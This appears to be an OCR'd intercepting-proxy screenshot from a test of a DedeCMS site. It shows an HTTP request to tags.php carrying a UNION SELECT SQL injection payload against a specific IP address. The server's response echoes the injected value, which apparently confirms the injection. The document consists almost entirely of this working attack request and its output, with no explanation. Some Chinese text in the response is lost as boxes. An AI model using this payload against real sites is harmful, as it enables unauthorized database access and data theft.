 Raw 参数 头 Hex
GET
/tags.php?tag=a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,114,3,4,5,6,
7,8,9,10,11--%20\\ HTTP/1.1
Host: 121.40.226.16:30080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d9vc4n4i60pjp5qn1kcv3iibma
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 27 Jan 2024 16:21:22 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1343
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS □□□□□</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("□□□□□□□□□□□□□□<br /><br />□□□□□□□□□□□□□□□□□□□□□<a
href='/plus/search.php?keyword=114&searchtype=titlekeyword'>□□□□&gt;&gt;</a>");
document.write("<br /><a
href='javascript:history.go(-1);'>□□□□□□□□□□□□□□□□...</a><br/></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>